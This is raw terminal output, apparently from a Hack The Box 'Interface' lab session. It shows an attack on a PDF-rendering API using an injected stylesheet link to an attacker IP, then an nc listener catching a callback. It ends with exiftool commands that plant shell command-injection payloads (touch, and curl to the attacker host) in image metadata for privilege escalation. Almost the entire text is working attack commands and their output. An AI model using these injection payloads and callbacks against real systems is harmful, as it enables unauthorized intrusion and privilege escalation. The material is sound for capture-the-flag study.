 /bin/bash 94x19
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   993  100   919  100    74    286     23  0:00:03  0:00:03 --:--:--   309
┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $curl prd.m.rendering-api.interface.htb/api/html2pdf -d '{"html":"<link rel=stylesheet hr
ef=http://10.10.14.11:8000/malicious.css"}' -o tmp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   993  100   919  100    74    345     27  0:00:02  0:00:02 --:--:--   372
┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.200] 42346
GET / HTTP/1.1
Host: 10.10.14.11:9001
User-Agent: curl/7.58.0
Accept: */*
/bin/bash 94x16
bash-4.4$ exiftool -s -s -s -s -Producer exploit 2>/dev/null | cut " " -f1
cut: ' ': No such file or directory
bash-4.4$ exiftool -s -s -s -s -Producer exploit 2>/dev/nul
bash: /dev/nul: Permission denied
bash-4.4$ exiftool -s -s -s -s -Producer exploit 2>/dev/null
a[$(touch /dev/shm/pwned >&2)]
bash-4.4$ exiftool -Producer="a[$({'curl','10.10.14.36:9001'})]" exploit
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:09 --:--:--     0^C
bash-4.4$ exiftool -Producer='a[$({'curl','10.10.14.36:9001'})]' exploit
    1 image files updated
bash-4.4$ exiftool -Producer='a[$({'curl','10.10.14.11:9001'})]' exploit
    1 image files updated
bash-4.4$ cp exploit /tmp/exploit
bash-4.4$